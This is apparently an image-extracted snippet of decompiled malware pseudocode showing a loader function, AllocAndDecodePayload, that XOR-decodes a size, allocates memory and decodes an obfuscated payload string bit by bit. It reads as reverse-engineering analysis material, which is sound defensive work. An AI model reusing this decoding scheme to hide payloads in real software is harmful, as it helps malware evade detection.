 1 void __stdcall AllocAndDecodePayload()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 PayloadSize ^= 0x13401A95u;
6 payloadSize = PayloadSize;
7 dword_D53034 ^= 0x13401A95u;
8 AllocatedMem = pVirtualAlloc(0, PayloadSize, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
9 encodedPayload = aLqdtuqgupesugt;
10 allocatedMem = AllocatedMem;
11 decodingHelper_1 = -10;
12 do
13 {
14 decodingHelper_2 = 1;
15 chunkCounter = 8;
16 tmpDecodedPayloadByte = 0;
17 do
18 {
19 encodedPayloadByte = *encodedPayload++;
20 if ( encodedPayloadByte >= 0x4Cu )
21 tmpDecodedPayloadByte |= decodingHelper_2;
22 decodingHelper_2 *= 2;
23 --chunkCounter;
24 }
25 while ( chunkCounter );
26 decodedPayloadByte = decodingHelper_1++ ^ tmpDecodedPayloadByte;
27 *allocatedMem++ = decodedPayloadByte;
28 --payloadSize;
29 }
30 while ( payloadSize );
31 }